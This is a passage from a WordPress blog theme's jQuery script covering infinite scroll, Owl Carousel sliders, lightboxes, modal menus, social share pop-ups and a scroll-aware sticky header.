                            type: "POST",
                            url: $infiniteURL,
                            success: function (response) {
                                var $currentArticles = $currentBlogSec.find('article');
                                var $newSection = jQuery(response).find('.blog-section').eq(i);
                                var $newURL = $newSection.find('.tw-infinite-scroll a.next').length ? $newSection.find('.tw-infinite-scroll a.next').attr('href') : false;
                                var $hasNext = $newSection.find('.tw-infinite-scroll').attr('data-has-next');
                                var $newArticles = $newSection.find('article');
                                if ($currentArticles.length && $newArticles.length) {
                                    $currentArticles.last().after($newArticles);
                                    if ($hasNext === 'false' || $newURL === false) {
                                        $currentInfinite.attr('data-has-next', 'false');
                                        $currentInfinite.find('.loading').hide();
                                    } else {
                                        $currentNextLink.attr('href', $newURL);
                                        $currentInfinite.find('.loading').hide();
                                        $currentInfinite.find('.next').css('display', 'inline-block');
                                    }
                                    /* Relayout */
                                    var $infIntCnt = 3;
                                    var $infIntTimeout = 1500;
                                    var $currentIsotopeContainer = $('.isotope-container', $currentBlogSec);
                                    if ($currentIsotopeContainer.length) {
                                        if ($currentIsotopeContainer.find('img').length) {
                                            $infIntCnt = 1;
                                            $infIntTimeout = 5000;
                                            $currentIsotopeContainer.find('img').off("load").on("load", function () {
                                                everRelayout($currentIsotopeContainer);
                                            });
                                        }
                                        var $infInt = setInterval(function () {
                                            if (($infIntCnt--) < 0) {
                                                clearInterval($infInt);
                                            }
                                            everRelayout($currentIsotopeContainer);
                                        }, $infIntTimeout);
                                    }
                                } else {
                                    $currentInfinite.attr('data-has-next', 'false');
                                    $currentInfinite.children('.loading').hide();
                                }
                                $currentInfinite.removeClass('waiting');
                            }
                        }).fail(function () {
                            $currentInfinite.removeClass('waiting');
                            $currentInfinite.attr('data-has-next', 'false');
                            $currentInfinite.find('.loading').hide();
                        });
                    }
                });
                if ($currentInfinite.hasClass('infinite-auto') && $currentNextLink.length) {
                    jQuery(window).scroll(function () {
                        var addH = 500;
                        var $lnkAllH = $currentNextLink.offset().top + $currentNextLink.height();
                        var $wndAllH = jQuery(window).scrollTop() + jQuery(window).height() + addH;
                        if (!$currentInfinite.hasClass('waiting') && $lnkAllH < $wndAllH) {
                            if ($currentInfinite.parent().css('display') !== 'none') {
                                $currentNextLink.trigger('click');
                            }
                        }
                    });
                }
            }
        }
    });

    /* Waves Modal Button V-2 */
    $('.tw-modal-btn').each(function () {
        var $cMdlBtn = $(this);
        var $cMdl = $($cMdlBtn.data('modal'));
        var $cMdlBtnCl = $('.nav-icon-container,.tw-mdl-overlay-close');
        $cMdlBtn.on('click', function (e) {
            e.preventDefault();
            if ($cMdl.is('.active')) {
                $cMdlBtn.removeClass('active');
                $cMdl.removeClass('active');
                $('body').removeClass('modal-opened');
            } else {
                if ($('body').is('.modal-opened')) {
                    $('.tw-modal-btn.active').trigger('click');
                }
                $('body').addClass('modal-opened');
                $cMdlBtn.addClass('active');
                $cMdl.addClass('active');
            }
            if ($cMdlBtn.is('.tw-search-icon') && $cMdlBtn.is('.active')) {
                $('.tw-search-menu .searchform input').focus().select();
            }
            return false;
        });
        $cMdlBtnCl.on('click', function (e) {
            e.preventDefault();
            $('.tw-modal-btn.active').trigger('click');
        });
    });

    $('.share-toggle').on('click', function () {
        if ($(this).parent().hasClass('expanded')) {
            $(this).siblings('.ext-share').css('width', '0');
            $(this).parent().removeClass('expanded');
        }
        else {
            var $width = 46;
            var $total = $(this).siblings('.ext-share').children().length;
            $(this).siblings('.ext-share').css('width', $width * $total);
            $(this).parent().addClass('expanded');
        }
    });


    // Flip box
    $('.button-search,.scrollUp a, .wpcf7-form input[type="submit"], .mc4wp-form-fields input[type="submit"], .comment-form input[type="submit"], .tw-social-icon i, .more-link a').each(function () {
        var flipbox = '<div class="flip-box"></div>';
        $(this).before(flipbox);
        flipbox = $(this).prev('.flip-box');
        flipbox.append($(this).clone().addClass('side-f').removeAttr('id')).append($(this).addClass('side-b'));
    });

    /* Search Form Animation */
    jQuery('.tw-header-meta .searchform i').each(function () {
        var $currSearchIcon = jQuery(this);
        var $currInput = $currSearchIcon.siblings('input');
        $currSearchIcon.on('click', function () {
            if (!jQuery('body').hasClass('search-opened-removing')) {
                jQuery('body').addClass('search-opened');
                $currInput.focus().select();
            }
        });
        $currInput.focusout(function () {
            jQuery('body').removeClass('search-opened').addClass('search-opened-removing');
            setTimeout(function () {
                jQuery('body').removeClass('search-opened-removing');
            }, 300);
        });

    });

    $('.video-format-icon').magnificPopup({
        type: 'iframe',
        patterns: {
            youtube: {
                index: 'youtube.com/',
                id: 'v=',
                src: '//www.youtube.com/embed/%id%?autoplay=1'
            },
            vimeo: {
                index: 'vimeo.com/',
                id: '/',
                src: '//player.vimeo.com/video/%id%?autoplay=1'
            },
            gmaps: {
                index: '//maps.google.',
                src: '%id%&output=embed'
            }
        },
    });

    $('.entry-media .owl-carousel, .single-media-thumb .image-overlay').each(function () {
        $(this).magnificPopup({
            delegate: 'a', // the selector for gallery item
            type: 'image',
            gallery:{
                enabled:true
              }
        });
    });

    // OwlCarousel
    if ($().owlCarousel !== undefined && $().owlCarousel !== 'undefined') {
        $('.tw-slider').each(function () {
            var $owl = $('.owl-carousel', $(this));
            var $refreshed = true;
            var $margin = 0;
            var $smartSpeed = 800;
            var $mouseDrag = false;
            var $marginRes = 0;
            var $autoWidth = false;
            var $singleItem = true;
            var $loop = true;
            var $items = 1;
            var $itemRes0 = 1;
            var $itemRes768 = 1;
            var $itemRes960 = 1;
            var $slAuto = ever_script_data.slider_auto;
            var $slDelay = ever_script_data.slider_delay;
            console.log($slAuto);
            if ($(this).hasClass('slider3')) {
                $loop = false;
                $singleItem = false;
                $items = 2;
                $margin = 30;
                $itemRes0 = 1;
                $itemRes768 = 2;
                $itemRes960 = 3;
                $smartSpeed = 1000;
                $mouseDrag = true;
                $marginRes = 20;
                $autoWidth = true;
                var $marginDef = $margin;
                var $width = $owl.width();
                var $widthS = 0;
                var $widthL = 0;
            } 
            $owl.owlCarousel({
                singleItem: $singleItem,
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                dots: false,
                autoplay: $slAuto,
                autoplayTimeout: $slDelay,
                margin: $margin,
                smartSpeed: $smartSpeed,
                mouseDrag: $mouseDrag,
                autoWidth: $autoWidth,
                fallbackEasing: 'linear',
                loop: $loop,
                items: $items,
                responsive: {
                    0: {
                        items: $itemRes0,
                        margin: $marginRes
                    },
                    768: {
                        items: $itemRes768,
                        margin: $marginRes
                    },
                    960: {
                        items: $itemRes960,
                        margin: $marginRes
                    },
                    1200: {
                        items: $items
                    }
                }
            });
            /* Important After $owl.owlCarousel(); */
            if ($(this).hasClass('slider3')) {
                $owl.on('refresh.owl.carousel', function () {
                    $owl.removeClass('slider3-trans');
                    $refreshed = true;
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                    var $large = $('.owl-item.active', $owl).first().addClass('owl-item-large');
                    if ($large.next('.owl-item').length) {
                        $large.next('.owl-item').addClass('owl-item-small');
                    }
                    setTimeout(function () {
                        $refreshed = false;
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                        $large.children('.slider-item').width($widthL);
                        setTimeout(function () {$owl.addClass('slider3-trans');}, 100);
                    }, 100);
                });
                $owl.on('changed.owl.carousel', function (e) {
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    var $dif=2;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $dif=1;
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    if ($refreshed) {
                        $refreshed = false;
                    } else {
                        $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                        var $large = $('.owl-item', $owl).eq(e.item.index).addClass('owl-item-large');
                        if ($large.next('.owl-item').length) {
                            $large.next('.owl-item').addClass('owl-item-small');
                        }
                        $large.children('.slider-item').width($widthL);
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                    }
                    setTimeout(function(){
                        if($('.owl-item', $owl).length>$dif){
                            if($('.owl-nav', $owl).length){
                               $('.owl-nav', $owl).removeClass('disabled');
                            }
                            if($('.owl-item.active', $owl).length>$dif){
                                $('.owl-next', $owl).removeClass('disabled');
                            }
                        }
                    },100);
                });
                $owl.trigger('refresh.owl.carousel');
            }
            $owl.on('translate.owl.carousel', function () {
                $owl.addClass('sliding');
            });
            $owl.on('translated.owl.carousel', function () {
                $owl.removeClass('sliding');
            });
        });
        $('.instagram-pics.owl-carousel').each(function () {
            var $cOwl = $(this);
            var $singleItem = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? false : true;
            var $items = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? ($('body').hasClass('theme-boxed') ? 5 : 8) : 1;
            var $pagination = $cOwl.closest('.sidebar-area').hasClass('sidebar-area') ? true : false;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                nav: false,
                dots: $pagination,
                stopOnHover: true,
                items: $items,
                singleItem: $singleItem,
                responsive: {
                    0: {
                        items: 3
                    },
                    599: {
                        items: 4
                    },
                    768: {
                        items: 5
                    },
                    960: {
                        items: 6
                    },
                    1200: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-carousel > .owl-carousel').each(function () {
            var $cOwl = $(this);
            var $items = $cOwl.hasClass('layout-2') ? 3 : 4;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                navigation: false,
                pagination: true,
                stopOnHover: true,
                margin: 20,
                dotsEach: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    640: {
                        items: 2
                    },
                    991: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-widget .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navigation: false,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
        $('.entry-media .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                navigation: true,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
    }
    $('.feature-posts').each(function () {
        var $cFeatPost = $(this);
        var $cFeatPostItems = $cFeatPost.children('.post-item');
        var $auto = true;
        var $time = 0;
        var $timeInt = 1000;
        var $timeMax = 3000;
        $cFeatPostItems.each(function () {
            var $cFeatPostItem = $(this);
            $cFeatPostItem.on({
                mouseenter: function () {
                    $cFeatPostItem.addClass('active').siblings('.post-item').removeClass('active');
                    $auto = false;
                },
                mouseleave: function () {
                    $time = 0;
                    $auto = true;
                }
            });
        });
        if ($cFeatPostItems.length > 1) {
            setInterval(function () {
                if ($auto && $time > $timeMax) {
                    $time = 0;
                    var $activeItem = $cFeatPost.children('.post-item.active');
                    var $nextItem = $activeItem.next('.post-item').hasClass('post-item') ? $activeItem.next('.post-item') : $cFeatPostItems.eq(0);
                    $nextItem.addClass('active');
                    $activeItem.removeClass('active');
                } else {
                    $time += $timeInt;
                }
            }, $timeInt);
        }
    });

    /* Video Responsive */
    jQuery('.ever-container iframe').each(function () {
        if (!jQuery(this).hasClass('fluidvids-elem')) {
            jQuery(this).addClass('makeFluid');
        }
    });
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        Fluidvids.init({
            selector: '.ever-container iframe.makeFluid',
            players: ['www.youtube.com', 'player.vimeo.com']
        });
        jQuery('.ever-container iframe').removeClass('makeFluid');
    }

    /* navigation */
    $('.tw-menu ul.sf-menu').superfish({
        delay: 0,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false
    });

    /* Mobile Menu - Sub Menu Action */
    jQuery('.sf-mobile-menu .menu-item-has-children').prepend('<i class="before"></i>');
    $(document).on("click", '.sf-mobile-menu .menu-item-has-children>.before', function (e) {
        e.preventDefault();
        var $parMenu = jQuery(this).closest('li');
        $parMenu.siblings('li.menu-open').removeClass('menu-open').children('.sub-menu').slideUp('fast');
        $parMenu.toggleClass('menu-open');
        if ($parMenu.hasClass('menu-open')) {
            $parMenu.children('.sub-menu').slideDown('fast');
        } else {
            $parMenu.children('.sub-menu').slideUp('fast');
        }
        return false;
    });

    $(document).on("click", '.entry-share a', function (e) {
        e.preventDefault();
        jQuery.post($(this).parent('.entry-share').data('ajaxurl'), {social_pid: $(this).parent('.entry-share').data('id'), social_name: $(this).attr('class')});
        switch ($(this).attr('class')) {
            case'facebook':
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'twitter':
                window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'pinterest':
                window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).closest('.single-content').find('img').first().attr('src') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'google':
                window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'linkedin':
                window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
        }

        return false;
    });

    /* Scroll Up Menu */
    var $scrollTopOld = jQuery(window).scrollTop();
    var $scrollUpMax = 100;
    var $scrollUp = 0;
    var $scrollDownMax = 50;
    var $scrollDown = 0;
    jQuery(window).scroll(function (e) {
        var $header = jQuery('header>.tw-menu-container');
        var $headerClone = $header.siblings('.header-clone');
        var $headerCloneOT = $headerClone.offset().top;
        var $scrollTop = jQuery(window).scrollTop();
        /* START - Header resize */
        /* Important - Is HeaderScrollUp Check First */
        if (jQuery('#wpadminbar').attr('id') === 'wpadminbar') {
            $headerCloneOT -= jQuery('#wpadminbar').height();
        }
        var $diff = $scrollTopOld - $scrollTop;
        if ($diff > 0) {/* Scroll Up */
            $scrollUp += $diff;
            $scrollDown = 0;
        } else {/* Scroll Down */
            $scrollUp = 0;
            $scrollDown -= $diff;
        }
        $scrollTopOld = $scrollTop;
        if ($scrollUpMax <= $scrollUp && $scrollTop > 0 && $headerCloneOT < $scrollTop && !jQuery('body').hasClass('header-small') && jQuery('body').hasClass('scroll-menu')) {
            jQuery('body').addClass('header-small');
            $header.css('margin-top', ('-' + $header.height() + 'px'));
            $header.stop().animate({marginTop: 0}, 200, 'linear', function () {
                $header.css({'margin-top': ''});
            });
        } else if (($scrollDownMax <= $scrollDown || $scrollTop === 0 || $headerCloneOT > $scrollTop) && jQuery('body').hasClass('header-small') && !$header.hasClass('hidding')) {
            if ($scrollTop === 0 || $headerCloneOT > $scrollTop) {
                jQuery('body').removeClass('header-small').removeClass('hidding');
            } else {
                $header.stop().addClass('hidding').animate({marginTop: ('-' + $header.height() + 'px')}, 200, 'linear', function () {
                    jQuery('body').removeClass('header-small');
                    $header.css({'margin-top': ''}).removeClass('hidding');
                });
            }
        }
        /* END   - Header resize */
        if (jQuery(this).scrollTop() > $header.height()) {
            jQuery('.scrollUp a').fadeIn();
        } else {
            jQuery('.scrollUp a').fadeOut();
        }
    });
    jQuery(window).scroll();
    /* --------------- */
    jQuery('.scrollUp a').click(function () {
        jQuery("html, body").animate({scrollTop: 0}, 500);
        return false;
    });
});
jQuery(window).load(function () {
    tw_gif();
    /* --------------- */
    jQuery(window).resize();
});
/* Resize */
jQuery(window).resize(function () {
    "use strict";
    /* GIF Resize */
    /* ------------------------------------------------------------------- */
    jQuery('.ever-gif-container').each(function () {
        tw_gif_resize(jQuery(this), false);
    });
    /* Isotope Resize */
    /* ------------------------------------------------------------------- */
    setTimeout(function(){
        jQuery('.isotope-container').each(function () {
            everRelayout(jQuery(this));
        });
    },1000);
    
    jQuery('.content-area').each(function(){
        if( !jQuery(this).hasClass('fullwidth-content') && window.matchMedia('(min-width: 640px)').matches){
            jQuery('.nextprev-postlink > .with-img').on({
                mouseenter: function () {
                    jQuery(this).siblings('div').addClass('hover-push');
                },
                mouseleave: function () {
                    jQuery(this).siblings('div').removeClass('hover-push');
                }
            });
        }else{
            jQuery('.nextprev-postlink > .with-img').off('mouseenter').off('mouseleave');
        }
    });
});